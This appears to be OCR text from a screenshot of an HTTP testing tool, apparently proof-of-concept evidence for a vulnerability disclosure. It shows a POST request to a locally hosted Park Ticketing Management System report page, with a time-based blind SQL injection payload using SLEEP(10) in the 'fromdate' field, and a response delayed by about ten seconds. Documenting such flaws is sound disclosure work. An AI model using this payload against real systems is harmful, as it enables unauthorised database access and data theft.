 Request
数据包扫描 美 化 热加载 构造请求
10901bytes / 10035ms
美化 渲染 编码 详 情
1 POST /Park-Ticketing-Management-System-Project/ptms/
normal-bwdates-reports-details.php HTTP/1.1
2 Host ? : 127.0.0.1
3 Origin: http://127.0.0.1
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Sec-Fetch-Mode: navigate
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate, br, zstd
9 Sec-Fetch-Site: same-origin
10 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";
v="24"
11 sec-ch-ua-mobile: ?0
12 Cache-Control: max-age=0
13 Referer: http://127.0.0.1/Park-Ticketing-Management-System-Project/
ptms/between-dates-normalreports.php
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
17 Cookie: PHPSESSID=fn23r331lhk5gbe4nbqrsg821r
18 sec-ch-ua-platform: "Windows"
19 Upgrade-Insecure-Requests: 1
20 Content-Length auto : 45
21
22 fromdate=2025-07-04' AND (SELECT 7005 FROM (SELECT(SLEEP(10)))JmJX)--
QyUxp&todate=2025-07-16&submit=
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:1
0035ms; 总耗时:10036ms; URL:ht
tp://127.0.0.1/Park-Ticketin...
2 Server: nginx/1.15.11
3 Date: Fri, 04 Jul 2025 02:50:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 10901
11
12
13 <!doctype html>
14 <html class="no-js" lang="en">
15
16 <head>
17 <meta charset="utf-8">
18 <meta http-equiv="x-ua-compatible" content="ie=edge">
19 <title>View Ticket Generating Report - Park Ticket
Management System</title>
20 <meta name="viewport" content="width=device-width,
initial-scale=1">
21 <link rel="shortcut icon" type="image/png" href="assets/
images/icon/favicon.ico">
22 <link rel="stylesheet" href="assets/css/bootstrap.min.
css">
23 <link rel="stylesheet" href="assets/css/font-awesome.
min.css">
24 <link rel="stylesheet" href="assets/css/themify-icons.
css">
25 <link rel="stylesheet" href="assets/css/metisMenu.css">
26 <link rel="stylesheet" href="assets/css/owl.carousel.
min.css">